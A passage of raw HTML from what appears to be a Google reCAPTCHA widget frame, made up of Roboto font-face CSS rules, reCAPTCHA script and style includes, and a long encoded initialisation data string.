  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZCMYgYpD2IK7wjQ1leLodg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZCMYgYpD2IK7wjQ1leLodg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZCMYgYpD2IK7wjQ1leLodg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DpnrDgcOCw5XDocOFwrFqM8OHLhtneF82DBnCnk3ChzHCmX7DlWAKIMKCAMKRwpnCvwPDrU/Do8KDShPDmMK1LcOjwr7DmsKwccOdDcKmw44hIUkhw7PDinfCkcKrw6DCnwrCgmbDhSVsw7HCu8O9wrQJdMKww4PCrTvDoMOXLgjDv8OrwqQsawdBHcKhB1Nuw7t/[base64]/CicKhRg9dwr3DvMKjMgcHBMOeImo0wpBjw7dbJcOFw6XCtAwlwrYwMVPDlT3Dj8OTw7ILJ8OPRcOTwpMVXSTDoMKBwrDDr8KPw67CsMKLYTLCj8K/BcKlw4IwZldjNxTCgsKcw7rDlsKLwq/DpSt/OX1JSzDCp8KLRcOPbsK4w7DDn8OIwrVBR8OcdcKWw7vDrsOVwoDCoB4NMcKzFAsUA8Kxw6sWRcKNSMKPw7zCmcKgRx5dKGbDrcOvZcKWMlktW3TDsMOuGUZtIGsrwqlyw4M/P8OOwopkw4/DsSlqQHzCusKow6E/wrU8DhcUw7XDlsKNGMKNRCXCtsO+w7zCmcKiw5TDvMKswqnChjDDgcKbwqYJwrzCh8KwGWDCpi9pasKswq/[base64]/DmktXJRN5w7JxDXBWwrYTPsO0VMKNwrfDulnDicKAwovDvcKuwqJ2QT3CtkhQwqkeM8OlwpXCpn5dL3jCicK1B8OwJjQFw57CvV3Co1dOwq19wqfCsMOxchpID1FVRsO3cMKoXcK3w7jCr8KYwrwKwrcsfW/CisOqDBIWwoTDuMKGdCIARMK+E0TDs2g7wp08HsO0w5ovw6JMFXRTPS4mwrUHCMKrw5rDgg00Th7CsMKqcnTCusK7w7UQEBpDN3zDqDXCi8K5w43DrcK6UsOLw74jw47CrsK/H8O+S8OqLG1OwrFPccO2wohEw63Cs3/CpMKuKMKTwovCs0TDqmzCsMOFM1RjwoQwS3nCqk7DkTXCpsK2IDJhwr/CumbCm8O1w5LDt8KuCQQhe8O3wqTDnS7Dt8KwM09kw5UqwrjDsQLDnQdnJMOJw4HClsOQJF7DkcK9ag/Dh8O1Rh3CoMOiaXHClHQsdsK0GMOzwqnCusK0wqzCqnvDssKvwrh8dsORwrJywpfCul3CuhbDg8KxJyTCljzCpsOLNkLDgsO2w5zCpUVsJcORbTLDoMKCa8O4VsKVw5M+wrF+wr3CocOlwovCt8KtwoUbwpfCocOBwofDn1/DkmFEKQh1QRp2w5FEDMOFwrp+wo3ClHwtCSvClm4QwqYRwp9mw4XCnxzDg21cw4rCmnogwq7DvCHDt0lNwqtUw4oPw681QEjCusOvWMK+woPCkcOnwq1TwrduahxGdRVtRnfCkQRaXcOLw7HCmSd9GyLDmCgmSsKJw5PDmsO/ScObw7xww5QRwpnDjTpAw4lIBRZrTw1INMKbJMKWwqxwwoXDm8Kwwrp3McKhw6RjEsOyw5YNATkPw7I5w67CusKlLMOEwpXDqMO5w7/Ck8KzeUQhLiDCliBfHMOQwrrDqhnDkwLDtDvCrcOhwoMIPS/DgkvDtcOvRMO0w4Q8w4cxw73CvMOrw55ueBXCkhcAXhUawoXDtcKqDsOLwr7DvDtLwoEOGSPDnsOEA8K5E8KnOcKUwqDCujJNwrvCoMOpwqsSwq3DukzDqMKsM8OIw654w6vCnSrCgR0IfhHCmMKrwoJNTkrCiWTDkcKXTETDsC8ZPjfCrD/Dm8OWw78+QzEZU8Ocw6/ChkJSwoTCi8O7w5k6wrNWw54iwo4QDMKBwo3CsMORw4U5NCFJacK+XUrCr8KUIMKdw7cUw44lw558bHwfwpLCrsOgw77DqXkOw5RQwohTw58CwqvCtF7CggLDm8KYbCDCpsO2UljCn8KMCUvDh8OCSn9cRl5Pwp7DhDkZwqEMw69Fw7gNw5JbRxHCplxWHcO7w6/ChsOfQMKcdijDkHQfw5MiwpzCgsOmTW55w6rDrMKZE0jDmcKww4bCtkrDi8KjwqIkHMK8w7BtWAnDtcKRwrTDtDHCuT3Du8OwLEPCocOPW1XDgsKzw6cqwrfCuAdgw6/Cjw/DthnDicOww5fDrVQOw47DicK9wo3Ds1zCssKPw6PDqsOqW8K5FTY4K8OufU52EFINw5FXw7rDmiXDmWLDksOdPRTDhz/CtMO8JMKIwr7Cm8Kqw40iw6fDglbCgl8dY08kw5XDvDXDm8Olw7rCkMKGWsOhw5EoFj56woUYFG1KLhNzJ8OcEj/[base64]/CoMKLK0zDgcKAw6IadMKAwp1cw7Y6wo/CrsOmMsKqBXltesKKZBzCjcK+N29DwoI8wopJQMOvb8KISRRnwr0ww4DCl8KSRCPDhcO1wpTDpGk6LcKeYXI/Y8ONGhbCp8OSW8K4QMKcKlrChg3CssKQSkwiayVqwog8VHBLw7LCr1DDpSfDq1TClBlXScOgIyx4w7Jywo3CvsKDwpPDo8OsQgYRwq3DjQJ+wooDZzVAdTPChwTDi3HCsMOJwqczw5jDgcKAw51BHR8jccOgw73CtBbDql7CkcOxFcKtwr/Cg1vCu8KfLcOUw7IYBww/[base64]/DlnXCig3DlWzCkMOUwpXCs8KBMMOFw7gaCMOqwpAjwrdubsO0HS3CmS54wp3CpMKwwrzDtzzDmn3CuCxpPMOCTcK9Jy3DjcO+w6h3w4QMWyzCjA7Dp8K3wrvCqsKLw7vDh8KBwprCkSjDiT0BMBjCvy43w5LDiMOyF2QxEAdmw4fCssOcw5IyWsKqcsOpDXgjwo/Do8Oyw5zCkcK5HBfCrMKyw45Xw5nCqQUWIsKAw4BGBRzCt8OKLcO7GnnCvnohYF1TQcO2aMKYw6YkBsOWwpnCsyVNw6XDscO3w5DDn8ORwr/[base64]/wqzCrFfCpDzCu8KjI3HDpcOvQsK9w4bDhW9OeHHCosOfcF/CuEY4w6nDpsOoWGLDl8OcwrsQwrFYJ8K4KcO2I3bChUHClBAjw6B2Z1nCosOGw5HCusOhw5zClMOFw40FwrFowqbCmsK0wofDhcOfwpU1wp/CuTTCmXRYw67Dq8Khw5zDt8O/wovDkMKIVE/CqMKHaG0HKcK3csKHAg3CgcKyw5Jdw43CncOqwpDCkDlXS8KrN8OkwrPClcKPGDvClBNWw4LDqcKcwo3DksOSwo4jw54jwqXDnsOWw7LDtsKPAsKNbmLDksKhI8KnfmfDn8KaPl/CvMOFanfDmsKRPcOWRMKfw48cw5JKw6Bwwr/[base64]/DlMKPw5pew4oPw7VEd8OBw5caFGjDrDhkwrA0w5zCvsO4HgZrd8OKERXDhHLCklh/BSgCwq5SwqzCvyzDswPDvFxUwqnCuHzDk3BjwpIEwofCmAfDlcKnwqoTDFIVHcK3w73CicOsw6DDqMOiwr/Ctzp6WcOqw6Jlw4rDr8KuDExywr7DkU0jZsKuw6fCtMOCAsOdwq09DcO9FsK1cFNNwpA1I8OSw4fDlyvCisOXehYmQhERw7nCszp3wpLCqQVnXsK0wrZxQ8OJw67Dl1/[base64]/Cl8K3wpHDnsKew7RJwqN9w7TCk8KmYMK2wrnCglLChsKde3vDscORwpA5GCzCjMKqccO1LMK/[base64]/Ds3TDnFjDicK0Mk1XecOXw7zCqMK6D2cSw7/CqMKQwplGP8OVw4HDhn10w5zDmCE0wprDixoSwr1KBcKQw68/w6FsC8OpeV/DuBtDVsKzwrzCo8O2w6XCmsOTw6M9Uh3CgsKMwp/CvDRXJ8O9w6Z7RcOcw5ZURsO8w53DnSlTw7NhwqzCtQNHfcOqwqzDscK8A8K/wp/DiMKGaMOxwpzCvwBMVU0BUGzCi8OPw7B5EMKhFDlIw4bCrHzDl0zCpHo5UsOEw7UdTsOvwpc/wrDCtcOWGX3CvMKAfTXDpWTCv8OrGsOjw4/ChUJKw5LCgsOww7XDocK3wqfDmlwzAMOeKVZqwqzCi8K5wr3Dq8ObwoTDssKBwoAjw55ldsKyw7/Cuh46WzYIwpM5VsK6wrnDlMKDw5VxwqDDqsOFbsOMwoDCgMOfVGHDvcKFwqE3w5cIw5ceXFoSwqVDYXYOBMKzbDfDjGcvC1wxw4zDjcOvb8OlHsO0wrkBw4REw5bCt8Kcwp3CrsKTJSTDvE3Dvw12eR7CksK4wrM1ampJw47CgB0Cwq/Cr8K3PcO7wqsVwpRGwr9wwpNxwrnDg0zCsHnClg7DhibCjw1QN8O1VMK9VnbCszvDrjB/fcKuwofDgcKFw5Y2N8OhXsO3w6bCvcK8cBbCqMOHwphowqBawoDDqMK0SHXCicKAK8O7w4/[base64]/VsOkOF7DhlpSH2l/SMKVw7ZpDRHClEPDgC1uOA5UDy7Cm8OeworCgizDlC